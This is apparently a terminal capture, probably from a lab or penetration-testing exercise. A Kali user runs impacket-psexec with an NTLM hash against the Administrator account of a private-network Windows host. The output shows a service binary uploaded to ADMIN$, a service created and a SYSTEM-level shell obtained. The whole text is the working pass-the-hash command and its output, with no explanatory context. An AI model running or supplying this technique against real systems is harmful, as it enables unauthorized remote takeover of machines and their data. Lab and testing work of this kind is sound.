 ┌──(kali㉿kali)-[~]
└─$ impacket-psexec Administrator@172.30.1.21 -hashes aad3b435b51404eeaad3b43
5b51404ee:e02bc503339d51f71d913c245d35b50b
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 172.30.1.21.....
[*] Found writable share ADMIN$
[*] Uploading file xTwDAqUl.exe
[*] Opening SVCManager on 172.30.1.21.....
[*] Creating service EnGU on 172.30.1.21.....
[*] Starting service EnGU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>